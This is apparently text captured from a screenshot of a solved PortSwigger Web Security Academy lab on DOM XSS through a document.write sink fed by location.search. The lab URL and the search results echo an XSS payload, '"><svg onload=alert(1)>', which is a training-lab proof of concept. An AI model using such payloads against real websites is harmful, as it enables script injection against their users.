 Lab: DOM XSS in docume
DOM XSS in document.w
https://0aee0093035b9068801f85f0004600b2.web-security-academy.net/?search="><svg+onload%3Dalert(1)>
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Web Security
Academy
DOM XSS in document.write sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for '"><svg onload=alert(1)>'
Search the blog...
Search
< Back to Blog